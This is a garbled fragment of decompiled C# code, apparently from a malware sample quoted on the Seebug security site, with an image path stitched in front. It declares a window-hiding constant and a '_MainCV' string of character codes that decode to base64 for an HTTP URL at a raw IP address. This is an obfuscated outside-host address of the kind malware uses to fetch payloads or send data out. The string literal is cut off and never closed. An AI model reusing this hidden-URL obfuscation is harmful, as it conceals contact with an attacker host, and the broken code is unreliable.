 // Token: 0x04000001 RID: 1
private const int SW_HIDE = 0;
// Token: 0x04000002 RID: 2
private const int SW_SHOW = 5;
// Token: 0x04000003 RID: 3
private const int SW_MIN = 6;
// Token: 0x04000004 RID: 4
private static string _rewq = "";
// Token: 0x04000005 RID: 5
private static string _MainCV =
"97,72,82,48,99,68,111,118,76,122,69,52,79,67,52,121,78,68,69,117,78,106,103,117,77,84,73,51,76,51,66,
}
}
Seebug